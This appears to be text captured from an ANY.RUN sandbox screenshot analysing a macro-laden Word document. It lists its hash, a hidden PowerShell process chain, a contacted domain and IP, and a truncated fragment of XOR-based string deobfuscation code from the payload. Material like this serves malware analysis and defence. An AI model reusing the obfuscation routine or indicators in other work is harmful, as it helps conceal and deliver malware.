 Microsoft Word
File Home Insert Page Layout References Mailings Review View Developer
Paste
Cut
Copy
Format Painter
Clipboard
Calibri (Body) 11
Font
Paragraph
AaBbCcDc AaBbCcDc AaBbCc AaBbCc AaB
¶ Normal ¶ No Spaci... Heading 1 Heading 2 Title
Change Styles
Styles
Find
Replace
Select
Editing
ANY RUN
Page: 1 of 1 Words: 0 English (U.S.) 100%
Start 11:05 AM
Malicious activity
Win7 32 bit
Complete
a474c4ea67fd30e80ca375370d19dd071...
MD5: 9EAFC9090D71B382AF7C8C04E83D61D2
Start: 28.09.2020, 18:04 Total time: 120 s
macros macros-on-open generated-doc
Indicators:
Get sample IOC Restart Export
Text report Processes graph ATT&CK™ matrix
CPU
Processes Filter by PID or name Only importa
2264 WINWORD.EXE /n "C:\Users\admin\AppData\Local\Temp\a47...
5k 1k 16
4064 WMI powershell.exe -WindowStyle Hidden function y171e {par...
1k 289 21
2676 csc.exe /noconfig /fullpaths @"C:\Users\admin\AppData\...
466 0 7
3152 cvtres.exe /NOLOGO /READONLY /MACHINE:IX86 "/O...
99 0 2
HTTP Requests 0 Connections 2 DNS Requests 1 Threats 0 Filter by IP or domain PCAP
Timeshift Status Rep Domain IP
4692 ms Responded cannabispropertybrokers.com 160.153.33.137
NETWORK
FILES
DEBUG
Process details ID 4064 Suspicious
$z4627.length;$i+=2){$vc2775=
[convert]::ToByte($z4627.Substring($i,2),16);$yce74a+=[char]($vc2775 -
bxor $k58be9[($i/2)%$k58be9.length]);}return $yce74a;} $z24c573 =
'14465e5f52173018464354580c16125c595615641a1241525c1b65160f
More Info
Danger 1
Starts Visual C# compiler